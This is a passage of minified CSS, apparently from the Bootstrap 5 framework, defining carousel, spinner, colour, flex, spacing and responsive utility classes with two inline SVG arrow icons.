(prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}@-webkit-keyframes spinner-border{to{transform:rotate(360deg)}}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;-webkit-animation:.75s linear infinite spinner-border;animation:.75s linear infinite spinner-border}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:.75s linear infinite spinner-grow;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{-webkit-animation-duration:1.5s;animation-duration:1.5s}}.clearfix::after{display:block;clear:both;content:""}.link-primary{color:#0d6efd}.link-primary:focus,.link-primary:hover{color:#0a58ca}.link-secondary{color:#6c757d}.link-secondary:focus,.link-secondary:hover{color:#565e64}.link-success{color:#198754}.link-success:focus,.link-success:hover{color:#146c43}.link-info{color:#0dcaf0}.link-info:focus,.link-info:hover{color:#3dd5f3}.link-warning{color:#ffc107}.link-warning:focus,.link-warning:hover{color:#ffcd39}.link-danger{color:#dc3545}.link-danger:focus,.link-danger:hover{color:#b02a37}.link-light{color:#f8f9fa}.link-light:focus,.link-light:hover{color:#f9fafb}.link-dark{color:#212529}.link-dark:focus,.link-dark:hover{color:#1a1e21}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:calc(3 / 4 * 100%)}.ratio-16x9{--bs-aspect-ratio:calc(9 / 16 * 100%)}.ratio-21x9{--bs-aspect-ratio:calc(9 / 21 * 100%)}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:1px solid #dee2e6!important}.border-0{border:0!important}.border-top{border-top:1px solid #dee2e6!important}.border-top-0{border-top:0!important}.border-end{border-right:1px solid #dee2e6!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:1px solid #dee2e6!important}.border-start-0{border-left:0!important}.border-primary{border-color:#0d6efd!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#198754!important}.border-info{border-color:#0dcaf0!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#212529!important}.border-white{border-color:#fff!important}.border-0{border-width:0!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.fs-1{font-size:calc(1.375rem + 1.5vw)!important}.fs-2{font-size:calc(1.325rem + .9vw)!important}.fs-3{font-size:calc(1.3rem + .6vw)!important}.fs-4{font-size:calc(1.275rem + .3vw)!important}.fs-5{font-size:1.25rem!important}.fs-6{font-size:1rem!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-light{font-weight:300!important}.fw-lighter{font-weight:lighter!important}.fw-normal{font-weight:400!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-primary{color:#0d6efd!important}.text-secondary{color:#6c757d!important}.text-success{color:#198754!important}.text-info{color:#0dcaf0!important}.text-warning{color:#ffc107!important}.text-danger{color:#dc3545!important}.text-light{color:#f8f9fa!important}.text-dark{color:#212529!important}.text-white{color:#fff!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-reset{color:inherit!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.bg-primary{background-color:#0d6efd!important}.bg-secondary{background-color:#6c757d!important}.bg-success{background-color:#198754!important}.bg-info{background-color:#0dcaf0!important}.bg-warning{background-color:#ffc107!important}.bg-danger{background-color:#dc3545!important}.bg-light{background-color:#f8f9fa!important}.bg-dark{background-color:#212529!important}.bg-body{background-color:#fff!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.bg-gradient{background-image:var(--bs-gradient)!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:.25rem!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:.2rem!important}.rounded-2{border-radius:.25rem!important}.rounded-3{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-end{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-start{border-bottom-left-radius:.25rem!important;border-top-left-radius:.25rem!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media (min-width:576px){.float-sm-start{float:left!important}.float-sm-end{float:right!important}.float-sm-none{float:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-sm-0{gap:0!important}.gap-sm-1{gap:.25rem!important}.gap-sm-2{gap:.5rem!important}.gap-sm-3{gap:1rem!important}.gap-sm-4{gap:1.5rem!important}.gap-sm-5{gap:3rem!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.float-md-start{float:left!important}.float-md-end{float:right!important}.float-md-none{float:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-md-0{gap:0!important}.gap-md-1{gap:.25rem!important}.gap-md-2{gap:.5rem!important}.gap-md-3{gap:1rem!important}.gap-md-4{gap:1.5rem!important}.gap-md-5{gap:3rem!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media 